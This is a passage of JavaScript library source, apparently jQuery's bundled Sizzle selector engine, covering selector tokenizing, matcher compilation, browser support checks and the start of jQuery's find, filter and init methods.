match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||\n\t\t\t\t( match = preFilters[ type ]( match ) ) ) ) {\n\t\t\t\tmatched = match.shift();\n\t\t\t\ttokens.push( {\n\t\t\t\t\tvalue: matched,\n\t\t\t\t\ttype: type,\n\t\t\t\t\tmatches: match\n\t\t\t\t} );\n\t\t\t\tsoFar = soFar.slice( matched.length );\n\t\t\t}\n\t\t}\n\n\t\tif ( !matched ) {\n\t\t\tbreak;\n\t\t}\n\t}\n\n\t// Return the length of the invalid excess\n\t// if we're just parsing\n\t// Otherwise, throw an error or return tokens\n\treturn parseOnly ?\n\t\tsoFar.length :\n\t\tsoFar ?\n\t\t\tSizzle.error( selector ) :\n\n\t\t\t// Cache the tokens\n\t\t\ttokenCache( selector, groups ).slice( 0 );\n};\n\nfunction toSelector( tokens ) {\n\tvar i = 0,\n\t\tlen = tokens.length,\n\t\tselector = \"\";\n\tfor ( ; i < len; i++ ) {\n\t\tselector += tokens[ i ].value;\n\t}\n\treturn selector;\n}\n\nfunction addCombinator( matcher, combinator, base ) {\n\tvar dir = combinator.dir,\n\t\tskip = combinator.next,\n\t\tkey = skip || dir,\n\t\tcheckNonElements = base && key === \"parentNode\",\n\t\tdoneName = done++;\n\n\treturn combinator.first ?\n\n\t\t// Check against closest ancestor/preceding element\n\t\tfunction( elem, context, xml ) {\n\t\t\twhile ( ( elem = elem[ dir ] ) ) {\n\t\t\t\tif ( elem.nodeType === 1 || checkNonElements ) {\n\t\t\t\t\treturn matcher( elem, context, xml );\n\t\t\t\t}\n\t\t\t}\n\t\t\treturn false;\n\t\t} :\n\n\t\t// Check against all ancestor/preceding elements\n\t\tfunction( elem, context, xml ) {\n\t\t\tvar oldCache, uniqueCache, outerCache,\n\t\t\t\tnewCache = [ dirruns, doneName ];\n\n\t\t\t// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching\n\t\t\tif ( xml ) {\n\t\t\t\twhile ( ( elem = elem[ dir ] ) ) {\n\t\t\t\t\tif ( elem.nodeType === 1 || checkNonElements ) {\n\t\t\t\t\t\tif ( matcher( elem, context, xml ) ) {\n\t\t\t\t\t\t\treturn true;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t} else {\n\t\t\t\twhile ( ( elem = elem[ dir ] ) ) {\n\t\t\t\t\tif ( elem.nodeType === 1 || checkNonElements ) {\n\t\t\t\t\t\touterCache = elem[ expando ] || ( elem[ expando ] = {} );\n\n\t\t\t\t\t\t// Support: IE <9 only\n\t\t\t\t\t\t// Defend against cloned attroperties (jQuery gh-1709)\n\t\t\t\t\t\tuniqueCache = outerCache[ elem.uniqueID ] ||\n\t\t\t\t\t\t\t( outerCache[ elem.uniqueID ] = {} );\n\n\t\t\t\t\t\tif ( skip && skip === elem.nodeName.toLowerCase() ) {\n\t\t\t\t\t\t\telem = elem[ dir ] || elem;\n\t\t\t\t\t\t} else if ( ( oldCache = uniqueCache[ key ] ) &&\n\t\t\t\t\t\t\toldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {\n\n\t\t\t\t\t\t\t// Assign to newCache so results back-propagate to previous elements\n\t\t\t\t\t\t\treturn ( newCache[ 2 ] = oldCache[ 2 ] );\n\t\t\t\t\t\t} else {\n\n\t\t\t\t\t\t\t// Reuse newcache so results back-propagate to previous elements\n\t\t\t\t\t\t\tuniqueCache[ key ] = newCache;\n\n\t\t\t\t\t\t\t// A match means we're done; a fail means we have to keep checking\n\t\t\t\t\t\t\tif ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {\n\t\t\t\t\t\t\t\treturn true;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\treturn false;\n\t\t};\n}\n\nfunction elementMatcher( matchers ) {\n\treturn matchers.length > 1 ?\n\t\tfunction( elem, context, xml ) {\n\t\t\tvar i = matchers.length;\n\t\t\twhile ( i-- ) {\n\t\t\t\tif ( !matchers[ i ]( elem, context, xml ) ) {\n\t\t\t\t\treturn false;\n\t\t\t\t}\n\t\t\t}\n\t\t\treturn true;\n\t\t} :\n\t\tmatchers[ 0 ];\n}\n\nfunction multipleContexts( selector, contexts, results ) {\n\tvar i = 0,\n\t\tlen = contexts.length;\n\tfor ( ; i < len; i++ ) {\n\t\tSizzle( selector, contexts[ i ], results );\n\t}\n\treturn results;\n}\n\nfunction condense( unmatched, map, filter, context, xml ) {\n\tvar elem,\n\t\tnewUnmatched = [],\n\t\ti = 0,\n\t\tlen = unmatched.length,\n\t\tmapped = map != null;\n\n\tfor ( ; i < len; i++ ) {\n\t\tif ( ( elem = unmatched[ i ] ) ) {\n\t\t\tif ( !filter || filter( elem, context, xml ) ) {\n\t\t\t\tnewUnmatched.push( elem );\n\t\t\t\tif ( mapped ) {\n\t\t\t\t\tmap.push( i );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\treturn newUnmatched;\n}\n\nfunction setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {\n\tif ( postFilter && !postFilter[ expando ] ) {\n\t\tpostFilter = setMatcher( postFilter );\n\t}\n\tif ( postFinder && !postFinder[ expando ] ) {\n\t\tpostFinder = setMatcher( postFinder, postSelector );\n\t}\n\treturn markFunction( function( seed, results, context, xml ) {\n\t\tvar temp, i, elem,\n\t\t\tpreMap = [],\n\t\t\tpostMap = [],\n\t\t\tpreexisting = results.length,\n\n\t\t\t// Get initial elements from seed or context\n\t\t\telems = seed || multipleContexts(\n\t\t\t\tselector || \"*\",\n\t\t\t\tcontext.nodeType ? [ context ] : context,\n\t\t\t\t[]\n\t\t\t),\n\n\t\t\t// Prefilter to get matcher input, preserving a map for seed-results synchronization\n\t\t\tmatcherIn = preFilter && ( seed || !selector ) ?\n\t\t\t\tcondense( elems, preMap, preFilter, context, xml ) :\n\t\t\t\telems,\n\n\t\t\tmatcherOut = matcher ?\n\n\t\t\t\t// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,\n\t\t\t\tpostFinder || ( seed ? preFilter : preexisting || postFilter ) ?\n\n\t\t\t\t\t// ...intermediate processing is necessary\n\t\t\t\t\t[] :\n\n\t\t\t\t\t// ...otherwise use results directly\n\t\t\t\t\tresults :\n\t\t\t\tmatcherIn;\n\n\t\t// Find primary matches\n\t\tif ( matcher ) {\n\t\t\tmatcher( matcherIn, matcherOut, context, xml );\n\t\t}\n\n\t\t// Apply postFilter\n\t\tif ( postFilter ) {\n\t\t\ttemp = condense( matcherOut, postMap );\n\t\t\tpostFilter( temp, [], context, xml );\n\n\t\t\t// Un-match failing elements by moving them back to matcherIn\n\t\t\ti = temp.length;\n\t\t\twhile ( i-- ) {\n\t\t\t\tif ( ( elem = temp[ i ] ) ) {\n\t\t\t\t\tmatcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\tif ( seed ) {\n\t\t\tif ( postFinder || preFilter ) {\n\t\t\t\tif ( postFinder ) {\n\n\t\t\t\t\t// Get the final matcherOut by condensing this intermediate into postFinder contexts\n\t\t\t\t\ttemp = [];\n\t\t\t\t\ti = matcherOut.length;\n\t\t\t\t\twhile ( i-- ) {\n\t\t\t\t\t\tif ( ( elem = matcherOut[ i ] ) ) {\n\n\t\t\t\t\t\t\t// Restore matcherIn since elem is not yet a final match\n\t\t\t\t\t\t\ttemp.push( ( matcherIn[ i ] = elem ) );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\tpostFinder( null, ( matcherOut = [] ), temp, xml );\n\t\t\t\t}\n\n\t\t\t\t// Move matched elements from seed to results to keep them synchronized\n\t\t\t\ti = matcherOut.length;\n\t\t\t\twhile ( i-- ) {\n\t\t\t\t\tif ( ( elem = matcherOut[ i ] ) &&\n\t\t\t\t\t\t( temp = postFinder ? indexOf( seed, elem ) : preMap[ i ] ) > -1 ) {\n\n\t\t\t\t\t\tseed[ temp ] = !( results[ temp ] = elem );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t// Add elements to results, through postFinder if defined\n\t\t} else {\n\t\t\tmatcherOut = condense(\n\t\t\t\tmatcherOut === results ?\n\t\t\t\t\tmatcherOut.splice( preexisting, matcherOut.length ) :\n\t\t\t\t\tmatcherOut\n\t\t\t);\n\t\t\tif ( postFinder ) {\n\t\t\t\tpostFinder( null, results, matcherOut, xml );\n\t\t\t} else {\n\t\t\t\tpush.apply( results, matcherOut );\n\t\t\t}\n\t\t}\n\t} );\n}\n\nfunction matcherFromTokens( tokens ) {\n\tvar checkContext, matcher, j,\n\t\tlen = tokens.length,\n\t\tleadingRelative = Expr.relative[ tokens[ 0 ].type ],\n\t\timplicitRelative = leadingRelative || Expr.relative[ \" \" ],\n\t\ti = leadingRelative ? 1 : 0,\n\n\t\t// The foundational matcher ensures that elements are reachable from top-level context(s)\n\t\tmatchContext = addCombinator( function( elem ) {\n\t\t\treturn elem === checkContext;\n\t\t}, implicitRelative, true ),\n\t\tmatchAnyContext = addCombinator( function( elem ) {\n\t\t\treturn indexOf( checkContext, elem ) > -1;\n\t\t}, implicitRelative, true ),\n\t\tmatchers = [ function( elem, context, xml ) {\n\t\t\tvar ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (\n\t\t\t\t( checkContext = context ).nodeType ?\n\t\t\t\t\tmatchContext( elem, context, xml ) :\n\t\t\t\t\tmatchAnyContext( elem, context, xml ) );\n\n\t\t\t// Avoid hanging onto element (issue #299)\n\t\t\tcheckContext = null;\n\t\t\treturn ret;\n\t\t} ];\n\n\tfor ( ; i < len; i++ ) {\n\t\tif ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {\n\t\t\tmatchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];\n\t\t} else {\n\t\t\tmatcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );\n\n\t\t\t// Return special upon seeing a positional matcher\n\t\t\tif ( matcher[ expando ] ) {\n\n\t\t\t\t// Find the next relative operator (if any) for proper handling\n\t\t\t\tj = ++i;\n\t\t\t\tfor ( ; j < len; j++ ) {\n\t\t\t\t\tif ( Expr.relative[ tokens[ j ].type ] ) {\n\t\t\t\t\t\tbreak;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\treturn setMatcher(\n\t\t\t\t\ti > 1 && elementMatcher( matchers ),\n\t\t\t\t\ti > 1 && toSelector(\n\n\t\t\t\t\t// If the preceding token was a descendant combinator, insert an implicit any-element `*`\n\t\t\t\t\ttokens\n\t\t\t\t\t\t.slice( 0, i - 1 )\n\t\t\t\t\t\t.concat( { value: tokens[ i - 2 ].type === \" \" ? \"*\" : \"\" } )\n\t\t\t\t\t).replace( rtrim, \"$1\" ),\n\t\t\t\t\tmatcher,\n\t\t\t\t\ti < j && matcherFromTokens( tokens.slice( i, j ) ),\n\t\t\t\t\tj < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),\n\t\t\t\t\tj < len && toSelector( tokens )\n\t\t\t\t);\n\t\t\t}\n\t\t\tmatchers.push( matcher );\n\t\t}\n\t}\n\n\treturn elementMatcher( matchers );\n}\n\nfunction matcherFromGroupMatchers( elementMatchers, setMatchers ) {\n\tvar bySet = setMatchers.length > 0,\n\t\tbyElement = elementMatchers.length > 0,\n\t\tsuperMatcher = function( seed, context, xml, results, outermost ) {\n\t\t\tvar elem, j, matcher,\n\t\t\t\tmatchedCount = 0,\n\t\t\t\ti = \"0\",\n\t\t\t\tunmatched = seed && [],\n\t\t\t\tsetMatched = [],\n\t\t\t\tcontextBackup = outermostContext,\n\n\t\t\t\t// We must always have either seed elements or outermost context\n\t\t\t\telems = seed || byElement && Expr.find[ \"TAG\" ]( \"*\", outermost ),\n\n\t\t\t\t// Use integer dirruns iff this is the outermost matcher\n\t\t\t\tdirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),\n\t\t\t\tlen = elems.length;\n\n\t\t\tif ( outermost ) {\n\n\t\t\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t\t\t// two documents; shallow comparisons work.\n\t\t\t\t// eslint-disable-next-line eqeqeq\n\t\t\t\toutermostContext = context == document || context || outermost;\n\t\t\t}\n\n\t\t\t// Add elements passing elementMatchers directly to results\n\t\t\t// Support: IE<9, Safari\n\t\t\t// Tolerate NodeList properties (IE: \"length\"; Safari: <number>) matching elements by id\n\t\t\tfor ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {\n\t\t\t\tif ( byElement && elem ) {\n\t\t\t\t\tj = 0;\n\n\t\t\t\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t\t\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t\t\t\t// two documents; shallow comparisons work.\n\t\t\t\t\t// eslint-disable-next-line eqeqeq\n\t\t\t\t\tif ( !context && elem.ownerDocument != document ) {\n\t\t\t\t\t\tsetDocument( elem );\n\t\t\t\t\t\txml = !documentIsHTML;\n\t\t\t\t\t}\n\t\t\t\t\twhile ( ( matcher = elementMatchers[ j++ ] ) ) {\n\t\t\t\t\t\tif ( matcher( elem, context || document, xml ) ) {\n\t\t\t\t\t\t\tresults.push( elem );\n\t\t\t\t\t\t\tbreak;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\tif ( outermost ) {\n\t\t\t\t\t\tdirruns = dirrunsUnique;\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\t// Track unmatched elements for set filters\n\t\t\t\tif ( bySet ) {\n\n\t\t\t\t\t// They will have gone through all possible matchers\n\t\t\t\t\tif ( ( elem = !matcher && elem ) ) {\n\t\t\t\t\t\tmatchedCount--;\n\t\t\t\t\t}\n\n\t\t\t\t\t// Lengthen the array for every element, matched or not\n\t\t\t\t\tif ( seed ) {\n\t\t\t\t\t\tunmatched.push( elem );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// `i` is now the count of elements visited above, and adding it to `matchedCount`\n\t\t\t// makes the latter nonnegative.\n\t\t\tmatchedCount += i;\n\n\t\t\t// Apply set filters to unmatched elements\n\t\t\t// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`\n\t\t\t// equals `i`), unless we didn't visit _any_ elements in the above loop because we have\n\t\t\t// no element matchers and no seed.\n\t\t\t// Incrementing an initially-string \"0\" `i` allows `i` to remain a string only in that\n\t\t\t// case, which will result in a \"00\" `matchedCount` that differs from `i` but is also\n\t\t\t// numerically zero.\n\t\t\tif ( bySet && i !== matchedCount ) {\n\t\t\t\tj = 0;\n\t\t\t\twhile ( ( matcher = setMatchers[ j++ ] ) ) {\n\t\t\t\t\tmatcher( unmatched, setMatched, context, xml );\n\t\t\t\t}\n\n\t\t\t\tif ( seed ) {\n\n\t\t\t\t\t// Reintegrate element matches to eliminate the need for sorting\n\t\t\t\t\tif ( matchedCount > 0 ) {\n\t\t\t\t\t\twhile ( i-- ) {\n\t\t\t\t\t\t\tif ( !( unmatched[ i ] || setMatched[ i ] ) ) {\n\t\t\t\t\t\t\t\tsetMatched[ i ] = pop.call( results );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\t// Discard index placeholder values to get only actual matches\n\t\t\t\t\tsetMatched = condense( setMatched );\n\t\t\t\t}\n\n\t\t\t\t// Add matches to results\n\t\t\t\tpush.apply( results, setMatched );\n\n\t\t\t\t// Seedless set matches succeeding multiple successful matchers stipulate sorting\n\t\t\t\tif ( outermost && !seed && setMatched.length > 0 &&\n\t\t\t\t\t( matchedCount + setMatchers.length ) > 1 ) {\n\n\t\t\t\t\tSizzle.uniqueSort( results );\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Override manipulation of globals by nested matchers\n\t\t\tif ( outermost ) {\n\t\t\t\tdirruns = dirrunsUnique;\n\t\t\t\toutermostContext = contextBackup;\n\t\t\t}\n\n\t\t\treturn unmatched;\n\t\t};\n\n\treturn bySet ?\n\t\tmarkFunction( superMatcher ) :\n\t\tsuperMatcher;\n}\n\ncompile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {\n\tvar i,\n\t\tsetMatchers = [],\n\t\telementMatchers = [],\n\t\tcached = compilerCache[ selector + \" \" ];\n\n\tif ( !cached ) {\n\n\t\t// Generate a function of recursive functions that can be used to check each element\n\t\tif ( !match ) {\n\t\t\tmatch = tokenize( selector );\n\t\t}\n\t\ti = match.length;\n\t\twhile ( i-- ) {\n\t\t\tcached = matcherFromTokens( match[ i ] );\n\t\t\tif ( cached[ expando ] ) {\n\t\t\t\tsetMatchers.push( cached );\n\t\t\t} else {\n\t\t\t\telementMatchers.push( cached );\n\t\t\t}\n\t\t}\n\n\t\t// Cache the compiled function\n\t\tcached = compilerCache(\n\t\t\tselector,\n\t\t\tmatcherFromGroupMatchers( elementMatchers, setMatchers )\n\t\t);\n\n\t\t// Save selector and tokenization\n\t\tcached.selector = selector;\n\t}\n\treturn cached;\n};\n\n/**\n * A low-level selection function that works with Sizzle's compiled\n *  selector functions\n * @param {String|Function} selector A selector or a pre-compiled\n *  selector function built with Sizzle.compile\n * @param {Element} context\n * @param {Array} [results]\n * @param {Array} [seed] A set of elements to match against\n */\nselect = Sizzle.select = function( selector, context, results, seed ) {\n\tvar i, tokens, token, type, find,\n\t\tcompiled = typeof selector === \"function\" && selector,\n\t\tmatch = !seed && tokenize( ( selector = compiled.selector || selector ) );\n\n\tresults = results || [];\n\n\t// Try to minimize operations if there is only one selector in the list and no seed\n\t// (the latter of which guarantees us context)\n\tif ( match.length === 1 ) {\n\n\t\t// Reduce context if the leading compound selector is an ID\n\t\ttokens = match[ 0 ] = match[ 0 ].slice( 0 );\n\t\tif ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === \"ID\" &&\n\t\t\tcontext.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {\n\n\t\t\tcontext = ( Expr.find[ \"ID\" ]( token.matches[ 0 ]\n\t\t\t\t.replace( runescape, funescape ), context ) || [] )[ 0 ];\n\t\t\tif ( !context ) {\n\t\t\t\treturn results;\n\n\t\t\t// Precompiled matchers will still verify ancestry, so step up a level\n\t\t\t} else if ( compiled ) {\n\t\t\t\tcontext = context.parentNode;\n\t\t\t}\n\n\t\t\tselector = selector.slice( tokens.shift().value.length );\n\t\t}\n\n\t\t// Fetch a seed set for right-to-left matching\n\t\ti = matchExpr[ \"needsContext\" ].test( selector ) ? 0 : tokens.length;\n\t\twhile ( i-- ) {\n\t\t\ttoken = tokens[ i ];\n\n\t\t\t// Abort if we hit a combinator\n\t\t\tif ( Expr.relative[ ( type = token.type ) ] ) {\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tif ( ( find = Expr.find[ type ] ) ) {\n\n\t\t\t\t// Search, expanding context for leading sibling combinators\n\t\t\t\tif ( ( seed = find(\n\t\t\t\t\ttoken.matches[ 0 ].replace( runescape, funescape ),\n\t\t\t\t\trsibling.test( tokens[ 0 ].type ) && testContext( context.parentNode ) ||\n\t\t\t\t\t\tcontext\n\t\t\t\t) ) ) {\n\n\t\t\t\t\t// If seed is empty or no tokens remain, we can return early\n\t\t\t\t\ttokens.splice( i, 1 );\n\t\t\t\t\tselector = seed.length && toSelector( tokens );\n\t\t\t\t\tif ( !selector ) {\n\t\t\t\t\t\tpush.apply( results, seed );\n\t\t\t\t\t\treturn results;\n\t\t\t\t\t}\n\n\t\t\t\t\tbreak;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\t// Compile and execute a filtering function if one is not provided\n\t// Provide `match` to avoid retokenization if we modified the selector above\n\t( compiled || compile( selector, match ) )(\n\t\tseed,\n\t\tcontext,\n\t\t!documentIsHTML,\n\t\tresults,\n\t\t!context || rsibling.test( selector ) && testContext( context.parentNode ) || context\n\t);\n\treturn results;\n};\n\n// One-time assignments\n\n// Sort stability\nsupport.sortStable = expando.split( \"\" ).sort( sortOrder ).join( \"\" ) === expando;\n\n// Support: Chrome 14-35+\n// Always assume duplicates if they aren't passed to the comparison function\nsupport.detectDuplicates = !!hasDuplicate;\n\n// Initialize against the default document\nsetDocument();\n\n// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)\n// Detached nodes confoundingly follow *each other*\nsupport.sortDetached = assert( function( el ) {\n\n\t// Should return 1, but returns 4 (following)\n\treturn el.compareDocumentPosition( document.createElement( \"fieldset\" ) ) & 1;\n} );\n\n// Support: IE<8\n// Prevent attribute/property \"interpolation\"\n// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx\nif ( !assert( function( el ) {\n\tel.innerHTML = \"<a href='#'></a>\";\n\treturn el.firstChild.getAttribute( \"href\" ) === \"#\";\n} ) ) {\n\taddHandle( \"type|href|height|width\", function( elem, name, isXML ) {\n\t\tif ( !isXML ) {\n\t\t\treturn elem.getAttribute( name, name.toLowerCase() === \"type\" ? 1 : 2 );\n\t\t}\n\t} );\n}\n\n// Support: IE<9\n// Use defaultValue in place of getAttribute(\"value\")\nif ( !support.attributes || !assert( function( el ) {\n\tel.innerHTML = \"<input/>\";\n\tel.firstChild.setAttribute( \"value\", \"\" );\n\treturn el.firstChild.getAttribute( \"value\" ) === \"\";\n} ) ) {\n\taddHandle( \"value\", function( elem, _name, isXML ) {\n\t\tif ( !isXML && elem.nodeName.toLowerCase() === \"input\" ) {\n\t\t\treturn elem.defaultValue;\n\t\t}\n\t} );\n}\n\n// Support: IE<9\n// Use getAttributeNode to fetch booleans when getAttribute lies\nif ( !assert( function( el ) {\n\treturn el.getAttribute( \"disabled\" ) == null;\n} ) ) {\n\taddHandle( booleans, function( elem, name, isXML ) {\n\t\tvar val;\n\t\tif ( !isXML ) {\n\t\t\treturn elem[ name ] === true ? name.toLowerCase() :\n\t\t\t\t( val = elem.getAttributeNode( name ) ) && val.specified ?\n\t\t\t\t\tval.value :\n\t\t\t\t\tnull;\n\t\t}\n\t} );\n}\n\nreturn Sizzle;\n\n} )( window );\n\n\n\njQuery.find = Sizzle;\njQuery.expr = Sizzle.selectors;\n\n// Deprecated\njQuery.expr[ \":\" ] = jQuery.expr.pseudos;\njQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;\njQuery.text = Sizzle.getText;\njQuery.isXMLDoc = Sizzle.isXML;\njQuery.contains = Sizzle.contains;\njQuery.escapeSelector = Sizzle.escape;\n\n\n\n\nvar dir = function( elem, dir, until ) {\n\tvar matched = [],\n\t\ttruncate = until !== undefined;\n\n\twhile ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {\n\t\tif ( elem.nodeType === 1 ) {\n\t\t\tif ( truncate && jQuery( elem ).is( until ) ) {\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tmatched.push( elem );\n\t\t}\n\t}\n\treturn matched;\n};\n\n\nvar siblings = function( n, elem ) {\n\tvar matched = [];\n\n\tfor ( ; n; n = n.nextSibling ) {\n\t\tif ( n.nodeType === 1 && n !== elem ) {\n\t\t\tmatched.push( n );\n\t\t}\n\t}\n\n\treturn matched;\n};\n\n\nvar rneedsContext = jQuery.expr.match.needsContext;\n\n\n\nfunction nodeName( elem, name ) {\n\n  return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();\n\n};\nvar rsingleTag = ( /^<([a-z][^\\/\\0>:\\x20\\t\\r\\n\\f]*)[\\x20\\t\\r\\n\\f]*\\/?>(?:<\\/\\1>|)$/i );\n\n\n\n// Implement the identical functionality for filter and not\nfunction winnow( elements, qualifier, not ) {\n\tif ( isFunction( qualifier ) ) {\n\t\treturn jQuery.grep( elements, function( elem, i ) {\n\t\t\treturn !!qualifier.call( elem, i, elem ) !== not;\n\t\t} );\n\t}\n\n\t// Single element\n\tif ( qualifier.nodeType ) {\n\t\treturn jQuery.grep( elements, function( elem ) {\n\t\t\treturn ( elem === qualifier ) !== not;\n\t\t} );\n\t}\n\n\t// Arraylike of elements (jQuery, arguments, Array)\n\tif ( typeof qualifier !== \"string\" ) {\n\t\treturn jQuery.grep( elements, function( elem ) {\n\t\t\treturn ( indexOf.call( qualifier, elem ) > -1 ) !== not;\n\t\t} );\n\t}\n\n\t// Filtered directly for both simple and complex selectors\n\treturn jQuery.filter( qualifier, elements, not );\n}\n\njQuery.filter = function( expr, elems, not ) {\n\tvar elem = elems[ 0 ];\n\n\tif ( not ) {\n\t\texpr = \":not(\" + expr + \")\";\n\t}\n\n\tif ( elems.length === 1 && elem.nodeType === 1 ) {\n\t\treturn jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];\n\t}\n\n\treturn jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {\n\t\treturn elem.nodeType === 1;\n\t} ) );\n};\n\njQuery.fn.extend( {\n\tfind: function( selector ) {\n\t\tvar i, ret,\n\t\t\tlen = this.length,\n\t\t\tself = this;\n\n\t\tif ( typeof selector !== \"string\" ) {\n\t\t\treturn this.pushStack( jQuery( selector ).filter( function() {\n\t\t\t\tfor ( i = 0; i < len; i++ ) {\n\t\t\t\t\tif ( jQuery.contains( self[ i ], this ) ) {\n\t\t\t\t\t\treturn true;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t} ) );\n\t\t}\n\n\t\tret = this.pushStack( [] );\n\n\t\tfor ( i = 0; i < len; i++ ) {\n\t\t\tjQuery.find( selector, self[ i ], ret );\n\t\t}\n\n\t\treturn len > 1 ? jQuery.uniqueSort( ret ) : ret;\n\t},\n\tfilter: function( selector ) {\n\t\treturn this.pushStack( winnow( this, selector || [], false ) );\n\t},\n\tnot: function( selector ) {\n\t\treturn this.pushStack( winnow( this, selector || [], true ) );\n\t},\n\tis: function( selector ) {\n\t\treturn !!winnow(\n\t\t\tthis,\n\n\t\t\t// If this is a positional/relative selector, check membership in the returned set\n\t\t\t// so $(\"p:first\").is(\"p:last\") won't return true for a doc with two \"p\".\n\t\t\ttypeof selector === \"string\" && rneedsContext.test( selector ) ?\n\t\t\t\tjQuery( selector ) :\n\t\t\t\tselector || [],\n\t\t\tfalse\n\t\t).length;\n\t}\n} );\n\n\n// Initialize a jQuery object\n\n\n// A central reference to the root jQuery(document)\nvar rootjQuery,\n\n\t// A simple way to check for HTML strings\n\t// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)\n\t// Strict HTML recognition (#11290: must start with <)\n\t// Shortcut simple #id case for speed\n\trquickExpr = /^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]+))$/,\n\n\tinit = jQuery.fn.init = function( selector, context, root ) {\n\t\tvar match, elem;\n\n\t\t// HANDLE: $(\"\"), $(null), $(undefined), $(false)\n\t\tif ( !selector ) {\n\t\t\treturn this;\n\t\t}\n\n\t\t// Method init() accepts an alternate rootjQuery\n\t\t// so migrate can support jQuery.sub (gh-2101)\n\t\troot = root || rootjQuery;\n\n\t\t// Handle HTML strings\n\t\tif ( typeof selector === \"string\" ) {\n\t\t\tif ( selector[ 0 ] === \"<\" &&\n\t\t\t\tselector[ selector.length - 1 ] === \">\" &&\n\t\t\t\tselector.length >= 3 ) {\n\n\t\t\t\t// Assume that strings that start and end with <> are HTML and skip the regex check\n\t\t\t\tmatch = [ null, selector, null ];\n\n\t\t\t} else {\n\t\t\t\tmatch = rquickExpr.exec( selector );\n\t\t\t}\n\n\t\t\t// Match html or make sure no context is specified for #id\n\t\t\tif ( match && ( match[ 1 ] || !context ) ) {\n\n\t\t\t\t// HANDLE: $(html) -> $(array)\n\t\t\t\tif ( match[ 1 ] ) {\n\t\t\t\t\tcontext = context instanceof jQuery ? context[ 0 ] : context;\n\n\t\t\t\t\t// Option to run scripts is true for back-compat\n\t\t\t\t\t// Intentionally let the error be thrown if parseHTML is not present\n\t\t\t\t\tjQuery.merge( this, jQuery.parseHTML(\n\t\t\t\t\t\tmatch[ 1 ],\n\t\t\t\t\t\tcontext && context.nodeType ? context.ownerDocument || context : document,\n\t\t\t\t\t\ttrue\n\t\t\t\t\t) );\n\n\t\t\t\t\t// HANDLE: $(html, props)\n\t\t\t\t\tif ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {\n\t\t\t\t\t\tfor ( match in context ) {\n\n\t\t\t\t\t\t\t// Properties of context are called as methods if possible\n\t\t\t\t\t\t\tif ( isFunction( this[ match ] ) ) {\n\t\t\t\t\t\t\t\tthis[ match ]( context[ match ] );\n\n\t\t\t\t\t\t\t// ...and otherwise set as attributes\n\t\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t\tthis.attr( match, context[ match ] );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\treturn this;\n\n\t\t\t\t// HANDLE: $(#id)\n\t\t\t\t} else {\n\t\t\t\t\telem = document.getElementById( match[ 2 ] );\n\n\t\t\t\t\tif ( elem ) {\n\n\t\t\t\t\t\t// Inject the element directly into the jQuery object\n\t\t\t\t\t\tthis[ 0 ] = elem;\n\t\t\t\t\t\tthis.length = 1;\n\t\t\t\t\t}\n\t\t\t\t\treturn this;\n\t\t\t\t}\n\n\t\t\t// HANDLE: $(expr, $(...))\n\t\t\t} else if ( !context || context.jquery ) {\n\t\t\t\treturn ( context || root ).find( selector );\n\n\t\t\t// HANDLE: $(expr, context)\n\t\t\t// (which is just equivalent to: $(context).find(expr)\n\t\t\t} else {\n\t\t\t\treturn this.constructor( context ).find( selector );\n\t\t\t}\n\n\t\t// HANDLE: $(DOMElement)\n\t\t} else if ( selector.nodeType ) {\n\t\t\tthis[ 0 ] = selector;\n\t\t\tthis.length = 